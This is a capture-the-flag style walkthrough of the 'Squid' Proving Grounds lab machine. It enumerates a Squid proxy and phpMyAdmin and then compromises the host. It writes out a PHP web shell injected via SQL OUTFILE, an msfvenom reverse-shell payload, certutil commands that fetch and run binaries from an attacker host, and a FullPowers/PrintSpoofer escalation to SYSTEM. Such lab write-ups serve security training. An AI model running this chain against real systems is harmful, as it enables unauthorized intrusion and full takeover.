In this walk through, we will be going through the Squid room from Proving Grounds. This room is rated as Easy on the platform and it consist of enumeration of Squid Proxy in order to get the initial foothold on the target. For the privilege escalation, Fullpowerexploit is used in conjunction of the SeImpersonatePrivilege abuse to get root. So, let’s get started without any delay.

Table of Contents
Machine Info:
| Title | Squid |
| IPaddress | 192.168.166.189 |
| Difficulty | Easy |
| OS | Windows |
| Description | Squid is an Easy rated Windows machine that requires enumeration of Squid Proxy in order to get the initial foothold on the target. For the privilege escalation, Fullpowerexploit is used in conjunction of the SeImpersonatePrivilege abuse. |
Enumeration:


- I started off with a regular aggressive nmap scan and only 4 ports opened – 135 (RPC), 139,445 (SMB) and 3128 (HTTP-Proxy).
$ sudo nmap -A 192.168.166.189 Starting Nmap 7.80 ( https://nmap.org ) at 2024-02-11 22:10 IST Nmap scan report for 192.168.166.189 Host is up (0.19s latency). Not shown: 996 filtered ports PORT STATE SERVICE VERSION 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn? 445/tcp open microsoft-ds? 3128/tcp open http-proxy Squid http proxy 4.14 |_http-server-header: squid/4.14 |_http-title: ERROR: The requested URL could not be retrieved | vulners: | cpe:/a:squid-cache:squid:4.14: | PRION:CVE-2021-28651 5.0 https://vulners.com/prion/PRION:CVE-2021-28651 | CVE-2021-28651 5.0 https://vulners.com/cve/CVE-2021-28651 | CVE-2020-25097 5.0 https://vulners.com/cve/CVE-2020-25097 | PRION:CVE-2021-28662 4.3 https://vulners.com/prion/PRION:CVE-2021-28662 | PRION:CVE-2021-28116 4.3 https://vulners.com/prion/PRION:CVE-2021-28116 | CVE-2021-28662 4.3 https://vulners.com/cve/CVE-2021-28662 | CVE-2021-28116 4.3 https://vulners.com/cve/CVE-2021-28116 | PRION:CVE-2022-41317 4.0 https://vulners.com/prion/PRION:CVE-2022-41317 | PRION:CVE-2021-46784 4.0 https://vulners.com/prion/PRION:CVE-2021-46784 | PRION:CVE-2021-33620 4.0 https://vulners.com/prion/PRION:CVE-2021-33620 | PRION:CVE-2021-31808 4.0 https://vulners.com/prion/PRION:CVE-2021-31808 | PRION:CVE-2021-31807 4.0 https://vulners.com/prion/PRION:CVE-2021-31807 | PRION:CVE-2021-31806 4.0 https://vulners.com/prion/PRION:CVE-2021-31806 | PRION:CVE-2021-28652 4.0 https://vulners.com/prion/PRION:CVE-2021-28652 | MSF:AUXILIARY-DOS-HTTP-SQUID_RANGE_DOS- 4.0 https://vulners.com/metasploit/MSF:AUXILIARY-DOS-HTTP-SQUID_RANGE_DOS- *EXPLOIT* | CVE-2022-41317 4.0 https://vulners.com/cve/CVE-2022-41317 | CVE-2021-46784 4.0 https://vulners.com/cve/CVE-2021-46784 | CVE-2021-33620 4.0 https://vulners.com/cve/CVE-2021-33620 | CVE-2021-31808 4.0 https://vulners.com/cve/CVE-2021-31808 | CVE-2021-31807 4.0 https://vulners.com/cve/CVE-2021-31807 | CVE-2021-31806 4.0 https://vulners.com/cve/CVE-2021-31806 |_ CVE-2021-28652 4.0 https://vulners.com/cve/CVE-2021-28652 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port139-TCP:V=7.80%I=7%D=2/11%Time=65C8F8BE%P=x86_64-pc-linux-gnu%r(Get SF:Request,5,"\x83\0\0\x01\x8f")%r(GenericLines,5,"\x83\0\0\x01\x8f")%r(HT SF:TPOptions,5,"\x83\0\0\x01\x8f")%r(RTSPRequest,5,"\x83\0\0\x01\x8f")%r(R SF:PCCheck,5,"\x83\0\0\x01\x8f")%r(DNSVersionBindReqTCP,5,"\x83\0\0\x01\x8 SF:f")%r(DNSStatusRequestTCP,5,"\x83\0\0\x01\x8f")%r(Help,5,"\x83\0\0\x01\ SF:x8f")%r(SSLSessionReq,5,"\x83\0\0\x01\x8f")%r(TerminalServerCookie,5,"\ SF:x83\0\0\x01\x8f")%r(TLSSessionReq,5,"\x83\0\0\x01\x8f")%r(Kerberos,5,"\ SF:x83\0\0\x01\x8f")%r(X11Probe,5,"\x83\0\0\x01\x8f")%r(FourOhFourRequest, SF:5,"\x83\0\0\x01\x8f")%r(LPDString,5,"\x83\0\0\x01\x8f")%r(LDAPSearchReq SF:,5,"\x83\0\0\x01\x8f")%r(LDAPBindReq,5,"\x83\0\0\x01\x8f")%r(SIPOptions SF:,5,"\x83\0\0\x01\x8f")%r(LANDesk-RC,5,"\x83\0\0\x01\x8f")%r(TerminalSer SF:ver,5,"\x83\0\0\x01\x8f")%r(NCP,5,"\x83\0\0\x01\x8f")%r(NotesRPC,5,"\x8 SF:3\0\0\x01\x8f")%r(JavaRMI,5,"\x83\0\0\x01\x8f")%r(WMSRequest,5,"\x83\0\ SF:0\x01\x8f")%r(oracle-tns,5,"\x83\0\0\x01\x8f")%r(ms-sql-s,5,"\x83\0\0\x SF:01\x8f")%r(afp,5,"\x83\0\0\x01\x8f")%r(giop,5,"\x83\0\0\x01\x8f"); Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port Device type: specialized Running (JUST GUESSING): AVtech embedded (87%) Aggressive OS guesses: AVtech Room Alert 26W environmental monitor (87%) No exact OS matches for host (test conditions non-ideal). Network Distance: 4 hops Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows Host script results: | smb2-security-mode: | 2.02: |_ Message signing enabled but not required | smb2-time: | date: 2024-02-11T16:42:21 |_ start_date: N/A TRACEROUTE (using port 445/tcp) HOP RTT ADDRESS 1 182.09 ms 192.168.45.1 2 182.11 ms 192.168.45.254 3 182.12 ms 192.168.251.1 4 182.70 ms 192.168.166.189 OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 166.15 seconds

- Started my enumeration with SMB using smbclient and smbmap. Found nothing back.
smbclient -L 192.168.166.189 smbmap -H 192.168.166.189

- Next, Enumerated the HTTP web proxy on 3128 which was apparently running the Squid proxy as per the nmap results.
SPOSE Scanner
- I looked online how we can use the Squid proxy to our advantage and found out a scanner related to that. So, downloaded the scanner script on my system and use it enumerate the open ports in target’s internal network. Found two ports opened – 3306 and 8080.
Resource: https://github.com/aancw/spose
git clone https://github.com/aancw/spose.git cd spose python3 spose.py --proxy http://192.168.166.189:3128 --target 192.168.166.189:3128 python3 spose.py --proxy http://192.168.166.189:3128 --target 192.168.166.189

- In order to access the HTTP port, we can add the Squid Proxy details in our FoxyProxy configuration.
- By navigating to the below URL, we can access the WampServer running on the internal port 8080.
http://192.168.166.189:8080/

- Let’s perform a directory bruteforcing using the proxy on the target port 8080. Found bunch of files in the result, but the interesting one was phpmyadmin.
feroxbuster -u http://192.168.166.189:8080/ -w ~/Desktop/Wordlist/SecLists/Discovery/Web-Content/raft-small-directories-lowercase.txt -p 192.168.166.189:3128
- Accessed the phpmyadmin instance and logged into the backend using the default root username and blank password.
root: [blank password]
Initial Access:

- Next, i used the below command to add a PHP web shell on the target.
select "<?php echo system($_GET['c']);?>" into OUTFILE 'C:/wamp/www/shell.php'

- We can now access the web shell using the below URL.
http://192.168.166.189:8080/shell.php?c=whoami

- In order to interact with the target properly, we first have to stabilize our shell access. For that, create an reverse shell executable using msfvenom.
msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.45.196 LPORT=4444 -f exe > shell.exe

- Download it on to the target using certutil and execute it to get a connection back at our netcat listener.
http://192.168.166.189:8080/shell.php?c=certutil.exe -urlcache -f http://192.168.45.196:8000/shell.exe shell.exe

http://192.168.166.189:8080/shell.php?c=shell.exe


- Captured the local flag.
Privilege Escalation:
Fullpower exploit
- At this point, i was pretty lost what to do next in order to get root. Upon, searching on ways to elevate privileges from a local service account to SYSTEM. I came accross the below exploit. This tool will automatically set the SeAssignPrimaryToken and SeImpersonate privileges to the service account making it vulnerable to other privilege escalation attacks.
Exploit: https://github.com/itm4n/FullPowers.git
- Downloaded the exploit on to the target using certutil and then executed it.
http://192.168.166.189:8080/shell.php?c=certutil.exe -urlcache -f http://192.168.45.196:8000/FullPowers.exe FullPowers.exe

- Once the execution is completed, we can see a number of Privileges assigned to us. Nice!
FullPowers.exe whoami /all


- Next, i used the PrintSpoofer exploit in order to exploit the SeImpersonatePrivilege and get shell access as SYSTEM.
Exploit: https://github.com/itm4n/PrintSpoofer/releases
http://192.168.166.189:8080/shell.php?c=certutil.exe -urlcache -f http://192.168.45.196:8000/PrintSpoofer64.exe Printspoofer.exe
Printspoofer.exe -i c cmd

- Captured the root flag and marked the machine as complete.
Also Read: PG – Resourced
Conclusion:

So that was “Squid” for you. We started off with a regular nmap scan and found 4 ports opened – 135 (RPC), 139,445 (SMB) and 3128 (HTTP-Proxy). Enumerated the web server on port 3128 which was running the Squid proxy. Used spose scanner to find open ports in internal network, found two ports – 3306 and 8080. Accessed the webserver on port 8080 and performed some enumeration with ferricoxide where we found a phpmyadmin installation. Further, abused phpmyadmin to write a webshell on the target server. Thus, getting initial access. For the privilege escalation, Fullpowerexploit is used in conjunction of the SeImpersonatePrivilege abuse to get root. On that note, i would take your leave and will meet you in next one. Till then, “Happy hacking”.




